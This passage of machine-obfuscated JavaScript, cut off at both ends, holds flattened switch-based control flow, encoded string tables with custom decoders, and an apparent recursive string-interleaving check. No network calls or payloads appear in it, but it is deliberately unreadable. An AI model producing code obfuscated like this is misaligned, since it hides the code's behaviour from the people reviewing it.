xDw0R75.n3jWsI.m8EoRci+0x20:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[hvWFnrv+0xb1]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x13,A0_9N_4+=-0xf8);break;default:case A0_9N_4!=0xab&&A0_9N_4!=0x97&&A0_9N_4-0x99:case-0x46:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[hvWFnrv+0xb1]]=-x2VSSa1[0x4],xDw0R75.Xkekr2F=xDw0R75.n3jWsI,A0_9N_4+=0xb9);break;case A0_9N_4!=0x1d9&&A0_9N_4-0x167:case 0x73:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0xfe);break;case xDw0R75.n3jWsI.XKATSu+0x86:case-0xd7:case-0xb5:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x22]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0xc7,A0_9N_4+=0x4a);break;case-0xb6:cwTE5k(VtMFvku[x2VSSa1[0x26c]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+0x4c]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+0x59]]=VtMFvku[x2VSSa1[hvWFnrv+0x2b6]].length,xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x78);break;case hvWFnrv!=0xbc&&hvWFnrv-0x4d:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0xc]]);case-0x77:case A0_9N_4-0x132:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0x99,A0_9N_4+=-0x19);break;case 0x1a:case 0x72:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[hvWFnrv+0x196]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=0xe1,A0_9N_4+=-0x226);break;case 0x47:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0x5a,0xf6,-0xa9],xDw0R75.Xkekr2F=xDw0R75.j4tGwe,hvWFnrv+=0x132,A0_9N_4+=-0xf6);break;case-0x2a:case A0_9N_4-0x53:cwTE5k([xDw0R75.n3jWsI.XKATSu,xDw0R75.n3jWsI.m8EoRci,xDw0R75.n3jWsI.qdwfwSa]=[-0x19,0xf9,0x7f],VtMFvku[x2VSSa1[hvWFnrv+0x5f]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[hvWFnrv+0x6b]]<<VtMFvku[x2VSSa1[hvWFnrv+0x68]])&x2VSSa1[0x17]),xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x33,A0_9N_4+=-0x37);break;case hvWFnrv-0x3f:cwTE5k(xDw0R75.Xkekr2F=xDw0R75.n3jWsI,hvWFnrv+=-0x35,A0_9N_4+=-0xe);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xc9,-0x46).next().value);if(jWTLv4J){return hvWFnrv}}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}Vrje_v(A0_9N_4(x2VSSa1[0x26d]))[A0_9N_4(x2VSSa1[0x26e])+A0_9N_4(x2VSSa1[0x26f])+\"\\x74\\x79\"](VtMFvku,A0_9N_4(x2VSSa1[0x270]),{[A0_9N_4(x2VSSa1[0x271])]:jWTLv4J,[A0_9N_4(x2VSSa1[0x272])+A0_9N_4(x2VSSa1[0x273])]:x2VSSa1[0x1ba]});return VtMFvku}let XiFIQ2=x2VSSa1[0x1b9],akRL1vO=b5mOtjs(x2VSSa1[0x274]),qqLOXcH=b5mOtjs(x2VSSa1[0x275]),R1_xqx=b5mOtjs(x2VSSa1[0x276]),TBKxLYv=Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x278])+b5mOtjs(x2VSSa1[0x279])+x2VSSa1[0x138]](b5mOtjs(x2VSSa1[0x27a])),H6OZze=x2VSSa1[0x1ba];const StmQeL=b5mOtjs(x2VSSa1[0x27b]),LyfK8U=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x27d])+b5mOtjs(x2VSSa1[0x27e]),iTuYsOX=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x27f])+b5mOtjs(x2VSSa1[0x280]),FtNJSd=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x281])+b5mOtjs(x2VSSa1[0x282]),DSQdQ7=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x281])+b5mOtjs(x2VSSa1[0x283]),C5he1x=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x284])+b5mOtjs(x2VSSa1[0x285]),a8qe2d=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x286]),mpd4UEs=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x287])+x2VSSa1[0x14],n098Y_=b5mOtjs(x2VSSa1[0x27c])+b5mOtjs(x2VSSa1[0x288])+x2VSSa1[0x134];let y5qZpkG;function HuIm7N(...VtMFvku){var jWTLv4J;cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x55\\x2b\\x61\\x74\\x44\\x23\\x40\\x2f\\x79\\x31\\x43\\x4b\\x75\\x64\\x3c\\x53\\x3e\\x6d\\x25\\x33\\x57\\x76\\x71\\x69\\x68\\x26\\x5e\\x42\\x36\\x7e\\x56\\x4a\\x28\\x34\\x39\\x37\\x3d\\x50\\x7a\\x62\\x3f\\x2a\\x47\\x7d\\x4c\\x72\\x70\\x3b\\x6e\\x63\\x5d\\x7c\\x5a\\x77\\x3a\\x49\\x78\\x48\\x4d\\x35\\x41\\x32\\x6c\\x7b\\x66\\x38\\x29\\x21\\x5b\\x6b\\x2c\\x51\\x30\\x6f\\x54\\x22\\x5f\\x52\\x45\\x46\\x59\\x4e\\x65\\x24\\x58\\x6a\\x73\\x4f\\x67\\x2e\\x60\",VtMFvku[-x2VSSa1[0x79]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[-x2VSSa1[0x79]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x23d]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x3e]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x79]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x3e]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x3e]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x3e]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x23d]]|=VtMFvku[-x2VSSa1[0x3e]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[0x3e]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x23d]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x23d]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x3e]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x3e]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x23d]]|VtMFvku[-x2VSSa1[0x3e]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}jWTLv4J={get[b5mOtjs(x2VSSa1[0x289])](){return R1_xqx}};return g6j7EZK=[VtMFvku,jWTLv4J],PNUIWI(A0_9N_4(x2VSSa1[0x28a]))}function c85YKe(...VtMFvku){var jWTLv4J;xZTzytO(A0_9N_4);function hvWFnrv(VtMFvku){var jWTLv4J=\"\\u007d\\u0073\\u0045\\u0047\\u004a\\u0041\\u0051\\u0052\\u0042\\u0046\\u0062\\u0034\\u0079\\u0024\\u0056\\u003f\\u0078\\u002f\\u0077\\u003d\\u0044\\u0065\\u006d\\u0036\\u004f\\u006a\\u0033\\u007b\\u0070\\u0076\\u0060\\u0074\\u0038\\u002b\\u006c\\u003c\\u0049\\u004e\\u0037\\u0032\\u007e\\u0053\\u0075\\u0054\\u0061\\u005e\\u003b\\u0059\\u002c\\u0043\\u006e\\u0029\\u007a\\u0055\\u0039\\u0072\\u007c\\u0026\\u0048\\u0069\\u0035\\u002e\\u005d\\u0067\\u0023\\u0022\\u005a\\u004d\\u0071\\u005f\\u0028\\u0031\\u0064\\u0021\\u0068\\u0040\\u0058\\u0025\\u005b\\u004b\\u006b\\u0063\\u003e\\u0057\\u0066\\u0030\\u006f\\u003a\\u002a\\u0050\\u004c\",hvWFnrv,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,WHhiYr;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,xDw0R75=[],i_Olo1=x2VSSa1[0x2],x79ayyc=x2VSSa1[0x2],a6tu7E=-x2VSSa1[0x4]);for(WHhiYr=x2VSSa1[0x2];WHhiYr<A0_9N_4;WHhiYr++){var oxAt51=jWTLv4J.indexOf(hvWFnrv[WHhiYr]);if(oxAt51===-x2VSSa1[0x4])continue;if(a6tu7E<x2VSSa1[0x2]){a6tu7E=oxAt51}else{cwTE5k(a6tu7E+=oxAt51*x2VSSa1[0x1d],i_Olo1|=a6tu7E<<x79ayyc,x79ayyc+=(a6tu7E&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(xDw0R75.push(i_Olo1&x2VSSa1[0x17]),i_Olo1>>=x2VSSa1[0xa],x79ayyc-=x2VSSa1[0xa])}while(x79ayyc>x2VSSa1[0x18]);a6tu7E=-x2VSSa1[0x4]}}if(a6tu7E>-x2VSSa1[0x4]){xDw0R75.push((i_Olo1|a6tu7E<<x79ayyc)&x2VSSa1[0x17])}return eLy48A(xDw0R75)}function A0_9N_4(...VtMFvku){var jWTLv4J,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={Xg7xsE:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0x1f)with(M7kwYN_.NjjR5M3||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x79:case a6tu7E-0x101:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case M7kwYN_.Xg7xsE.JIXlXG+0x103:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case M7kwYN_.Xg7xsE.JIXlXG+0x31:case 0x24:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.luyR93Y,A0_9N_4+=-0x154,a6tu7E+=0x16e,WHhiYr+=-0xc5,oxAt51+=0x119);break;case-0x24:return jWTLv4J=!0x0,i_Olo1[VtMFvku[x2VSSa1[WHhiYr+-0x8d]]];case oxAt51- -0x1be:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x154,a6tu7E+=-0xb5,WHhiYr+=-0x140,oxAt51+=0x205);break;case 0xc1:default:case a6tu7E- -0x192:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.PDQsbHj,a6tu7E+=0x171,WHhiYr+=-0x140,oxAt51+=-0xec);break;case 0x94:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x80,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x31]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+0x2f]]]===xDw0R75(x2VSSa1[a6tu7E+-0x11])){cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x46,a6tu7E+=0xac,WHhiYr+=-0xa8,oxAt51+=0x31);break}else{cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x9d,a6tu7E+=0xa6,WHhiYr+=-0xa8,oxAt51+=-0x3d);break}case oxAt51-0x16:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x2e,M7kwYN_.NjjR5M3=M7kwYN_.w6qjTNW,A0_9N_4+=0x3e,a6tu7E+=0x9d,WHhiYr+=-0xa7,oxAt51+=0xbb);break;case A0_9N_4- -0xc:cwTE5k(M7kwYN_.Xg7xsE.JIXlXG=-0x92,M7kwYN_.NjjR5M3=M7kwYN_.Xg7xsE,A0_9N_4+=-0x58,a6tu7E+=0x171,WHhiYr+=-0xf,oxAt51+=-0xec);break;case A0_9N_4-0xca:case 0x5d:cwTE5k(M7kwYN_.NjjR5M3=M7kwYN_.pmrDeCH,A0_9N_4+=-0x154,a6tu7E+=0x132,WHhiYr+=-0xf0,oxAt51+=0x119);break}}cwTE5k(jWTLv4J=void 0x0,A0_9N_4=a6tu7E(-0x2d,0x13,0x38,0x76).next().value);if(jWTLv4J){return A0_9N_4}}jWTLv4J={};return g6j7EZK=[VtMFvku,jWTLv4J],new PNUIWI(b5mOtjs(x2VSSa1[0xc0]),A0_9N_4(x2VSSa1[0x294])+A0_9N_4(x2VSSa1[0x295]),A0_9N_4(x2VSSa1[0x296])+A0_9N_4(x2VSSa1[0x297]))[A0_9N_4(x2VSSa1[0x298])+A0_9N_4(x2VSSa1[0x299])]}let wberJ7p=c85YKe(x2VSSa1[0x238]),DqwLsFd=c85YKe(x2VSSa1[0x2a]),pIbefHk=c85YKe(x2VSSa1[0xa]),oyWS2O2=c85YKe(x2VSSa1[0x2a]),h4A1vi=c85YKe(x2VSSa1[0xb]),iEqGIBZ=c85YKe(x2VSSa1[0x2a]),ZRDttF=c85YKe(x2VSSa1[0x1b]);function PtzgdeH(...VtMFvku){var jWTLv4J;xZTzytO(hvWFnrv);function hvWFnrv(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,xDw0R75={Xi6Q9Kp:{}}){while(hvWFnrv+A0_9N_4!==0x1e)with(xDw0R75.YoahQ9h||xDw0R75)switch(hvWFnrv+A0_9N_4){case 0xae:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x95,A0_9N_4+=0xdc);break;case xDw0R75.Xi6Q9Kp.KUI6IFk+0x5c:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+0xaa]]||\"\"),VtMFvku[-x2VSSa1[hvWFnrv+0x342]]=VtMFvku[x2VSSa1[0x11]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,A0_9N_4+=0x85);break;case 0xf0:case-0xd5:case-0x22:cwTE5k(VtMFvku[-x2VSSa1[0x8e]]=x2VSSa1[hvWFnrv+0x1d],VtMFvku[-x2VSSa1[0x66]]=-x2VSSa1[hvWFnrv+0x1f]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[hvWFnrv+0x1d];VtMFvku[x2VSSa1[0xa]]<VtMFvku[-x2VSSa1[hvWFnrv+0x2b5]];VtMFvku[x2VSSa1[hvWFnrv+0x25]]++){VtMFvku[-x2VSSa1[0x29b]]=VtMFvku[x2VSSa1[hvWFnrv+0x1f]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[hvWFnrv+0x25]]]);if(VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]===-x2VSSa1[hvWFnrv+0x1f])continue;if(VtMFvku[-x2VSSa1[0x66]]<x2VSSa1[hvWFnrv+0x1d]){VtMFvku[-x2VSSa1[hvWFnrv+0x81]]=VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x66]]+=VtMFvku[-x2VSSa1[hvWFnrv+0x2b6]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[-x2VSSa1[hvWFnrv+0x81]]<<VtMFvku[-x2VSSa1[0x8e]],VtMFvku[-x2VSSa1[0x8e]]+=(VtMFvku[-x2VSSa1[hvWFnrv+0x81]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x35]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x8e]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[hvWFnrv+0xa9]]>x2VSSa1[hvWFnrv+0x33]);VtMFvku[-x2VSSa1[0x66]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x66]]>-x2VSSa1[0x4]){cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x90,A0_9N_4+=0xbc);break}else{cwTE5k(xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x1a4,A0_9N_4+=-0x30);break}case 0x77:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x5b]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[-x2VSSa1[0x66]]<<VtMFvku[-x2VSSa1[0x8e]])&x2VSSa1[0x17]),xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x114,A0_9N_4+=-0xec);break;case 0x41:case xDw0R75.Xi6Q9Kp.KUI6IFk+0x11f:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x1a]]);case 0x52:case 0xf5:default:cwTE5k(xDw0R75.Xi6Q9Kp.KUI6IFk=-0xf4,xDw0R75.YoahQ9h=xDw0R75.nZZPQc,hvWFnrv+=-0x134,A0_9N_4+=0x5e);break;case A0_9N_4!=0x84&&A0_9N_4-0xa8:cwTE5k(VtMFvku[x2VSSa1[0x1a]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0x8d,A0_9N_4+=-0x1c3);break;case 0x1f:cwTE5k(xDw0R75.Xi6Q9Kp.KUI6IFk=-0x80,VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[hvWFnrv+0x8f]]=\"\\u006f\\u0054\\u0047\\u0058\\u0070\\u0068\\u0052\\u0048\\u0069\\u0033\\u006c\\u0053\\u006d\\u0073\\u0036\\u003a\\u0061\\u0029\\u0077\\u004c\\u0067\\u007d\\u007a\\u005f\\u003b\\u007e\\u0041\\u0032\\u0043\\u0060\\u0049\\u002e\\u004e\\u0035\\u0076\\u003f\\u0046\\u005b\\u0051\\u002c\\u0078\\u0074\\u0021\\u004b\\u0026\\u0056\\u0042\\u0057\\u0040\\u005e\\u0022\\u002a\\u004d\\u002f\\u006e\\u0037\\u005d\\u002b\\u007c\\u005a\\u0045\\u0075\\u0066\\u0050\\u0024\\u0072\\u0071\\u0055\\u0039\\u0038\\u0059\\u003c\\u0028\\u0062\\u0079\\u0064\\u007b\\u0044\\u004a\\u0023\\u0030\\u006b\\u0063\\u004f\\u0034\\u0031\\u003e\\u003d\\u0025\\u006a\\u0065\",xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x1d,A0_9N_4+=-0x26);break;case xDw0R75.Xi6Q9Kp.KUI6IFk+0x19:case 0xec:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.tmp304a,hvWFnrv+=0x15c,A0_9N_4+=-0xd7);break;case-0xd4:case A0_9N_4-0x1a:cwTE5k(xDw0R75.YoahQ9h=xDw0R75.I2YQtC,hvWFnrv+=0xc3,A0_9N_4+=0x3d);break;case A0_9N_4- -0x60:case-0xc6:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x29a]]=VtMFvku[x2VSSa1[hvWFnrv+-0x4f]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=-0x108,A0_9N_4+=0xc4);break;case-0xbf:case-0xaa:case hvWFnrv- -0xcf:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0x1ab]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x29a]]=VtMFvku[x2VSSa1[hvWFnrv+0x1ab]].length,xDw0R75.YoahQ9h=xDw0R75.Xi6Q9Kp,hvWFnrv+=0xf2,A0_9N_4+=0x3a);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x8b,0xaa).next().value);if(jWTLv4J){return hvWFnrv}}function A0_9N_4(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=hvWFnrv(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}jWTLv4J={get[b5mOtjs(x2VSSa1[0x29c])](){return y5qZpkG},set[b5mOtjs(x2VSSa1[0x29d])+x2VSSa1[0x134]](VtMFvku){y5qZpkG=VtMFvku},get[b5mOtjs(x2VSSa1[0x29e])+x2VSSa1[0x29f]](){var VtMFvku,jWTLv4J;function*hvWFnrv(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc={Cu_szdK:{}},a6tu7E){while(jWTLv4J+A0_9N_4+xDw0R75+i_Olo1!==-0xf5)with(x79ayyc.ls5KJE||x79ayyc)switch(jWTLv4J+A0_9N_4+xDw0R75+i_Olo1){case A0_9N_4-0xcf:return;case-0x80:cwTE5k(pRekSv.rkEIgJ=function*jWTLv4J(A0_9N_4,xDw0R75,i_Olo1,x79ayyc={BD7Ampb:{}}){while(A0_9N_4+xDw0R75+i_Olo1!==-0x7a)with(x79ayyc.NWqnhxB||x79ayyc)switch(A0_9N_4+xDw0R75+i_Olo1){case i_Olo1- -0xca:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.wJKLan,A0_9N_4+=-0x116,xDw0R75+=0x178,i_Olo1+=0xe2);break;case i_Olo1-0x3a:case-0xbc:default:cwTE5k(x79ayyc.BD7Ampb._Q7Ipo=-0xf7,x79ayyc.NWqnhxB=x79ayyc.BD7Ampb,A0_9N_4+=0x16a,xDw0R75+=-0x66,i_Olo1+=-0x102);break;case xDw0R75- -0xd:case 0xad:cwTE5k(x79ayyc.NWqnhxB=x79ayyc.lpswRy,A0_9N_4+=-0x1f4,xDw0R75+=0x112,i_Olo1+=0x83);break;case xDw0R75-0x164:cwTE5k(x79ayyc.BD7Ampb._Q7Ipo=-0xc2,BD7Ampb.TECF3GY=xZTzytO(function(...jWTLv4J){var A0_9N_4,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc,a6tu7E={A6jiLh:{}}){while(xDw0R75+i_Olo1+x79ayyc!==0x19)with(a6tu7E.l_wKCo||a6tu7E)switch(xDw0R75+i_Olo1+x79ayyc){default:cwTE5k(a6tu7E.l_wKCo=a6tu7E.bQvj78e,xDw0R75+=0x4c,i_Olo1+=0x148,x79ayyc+=-0x1a5);break;case xDw0R75- -0xe2:cwTE5k(a6tu7E.l_wKCo=a6tu7E.KtCXooV,xDw0R75+=0x156,i_Olo1+=0x7,x79ayyc+=-0xb1);break;case xDw0R75- -0x7e:cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0xae,i_Olo1+=0x6b,x79ayyc+=0xd8);break;case a6tu7E.A6jiLh.Vzvol2+0x5b:case-0x43:cwTE5k(a6tu7E.l_wKCo=a6tu7E.pr0rRK,xDw0R75+=0xe1,i_Olo1+=-0x17c,x79ayyc+=0x126);break;case-0xf0:case-0x71:cwTE5k(a6tu7E.l_wKCo=a6tu7E.XKnEZu,xDw0R75+=0xe1,i_Olo1+=-0x15e,x79ayyc+=0x1e1);break;case 0xf4:case 0xc9:case 0x6a:return A0_9N_4=!0x0,(0x1,BD7Ampb.KvuztLQ)(jWTLv4J[x2VSSa1[i_Olo1+-0xf5]],jWTLv4J[x2VSSa1[0x4]],jWTLv4J[x2VSSa1[0x1]],x2VSSa1[0x2],x2VSSa1[0x2],x2VSSa1[xDw0R75+0xcf],jWTLv4J[x2VSSa1[0x1a5]]);case x79ayyc-0xbd:cwTE5k(a6tu7E.A6jiLh.Vzvol2=0x8f,a6tu7E.l_wKCo=a6tu7E.WconWL,xDw0R75+=0xe1,i_Olo1+=-0x4d,x79ayyc+=0x9c);break;case x79ayyc-0x29:case-0x8b:cwTE5k(a6tu7E.A6jiLh.Vzvol2=0xd,jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x5],jWTLv4J[x2VSSa1[i_Olo1+0x244]]={});if(jWTLv4J[x2VSSa1[xDw0R75+-0x75]].length!==jWTLv4J[x2VSSa1[i_Olo1+0xa1]].length+jWTLv4J[x2VSSa1[0x4]].length)return A0_9N_4=!0x0,x2VSSa1[0x1ba];cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0x143,i_Olo1+=0x196,x79ayyc+=-0x52);break;case 0xda:case a6tu7E.A6jiLh.Vzvol2+0x54:case-0xcf:cwTE5k(a6tu7E.l_wKCo=a6tu7E.A6jiLh,xDw0R75+=-0x62,i_Olo1+=0x38,x79ayyc+=0xbd);break}}cwTE5k(A0_9N_4=void 0x0,xDw0R75=i_Olo1(0x76,-0x9f,0x11c).next().value);if(A0_9N_4){return xDw0R75}},x2VSSa1[xDw0R75+-(xDw0R75+-0x5)]),BD7Ampb.KvuztLQ=function(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc,a6tu7E,VtMFvku){var hvWFnrv,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,ZpX9SdS,g6j7EZK={qkaohvn:{}}){while(WHhiYr+oxAt51+M7kwYN_+ZpX9SdS!==-0xae)with(g6j7EZK.Q030Ylq||g6j7EZK)switch(WHhiYr+oxAt51+M7kwYN_+ZpX9SdS){case-0x9d:if(VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E]!==x2VSSa1[0x22])return hvWFnrv=!0x0,VtMFvku[\"\"+i_Olo1+x79ayyc+a6tu7E];if(xDw0R75[a6tu7E]===jWTLv4J[i_Olo1]&&xDw0R75[a6tu7E]===A0_9N_4[x79ayyc]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1+x2VSSa1[0x4],x79ayyc,a6tu7E+x2VSSa1[WHhiYr+0x11c],VtMFvku)||(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1,x79ayyc+x2VSSa1[WHhiYr+0x11c],a6tu7E+x2VSSa1[0x4],VtMFvku)}else if(xDw0R75[a6tu7E]===jWTLv4J[i_Olo1]){nHhqdNn=(0x1,BD7Ampb.KvuztLQ)(jWTLv4J,A0_9N_4,xDw0R75,i_Olo1+x2VSSa1[WHhiYr+0x11c],x79ayyc,a6tu7E+x2VSSa1[oxAt51+-0x99],VtMFvku)}else 